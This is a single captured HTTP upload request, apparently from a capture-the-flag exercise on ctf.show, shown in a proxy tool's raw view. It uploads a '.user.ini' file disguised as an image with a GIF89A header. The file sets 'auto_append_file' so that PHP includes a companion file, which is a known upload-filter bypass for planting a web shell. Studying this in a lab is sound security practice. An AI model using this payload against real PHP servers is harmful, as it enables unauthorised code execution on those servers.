 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show
Content-Length: 208
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary44OCYkAcxMrAg419
Origin: http://a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show
Referer: http://a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary44OCYkAcxMrAg419
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89A
auto_append_file="png"
------WebKitFormBoundary44OCYkAcxMrAg419--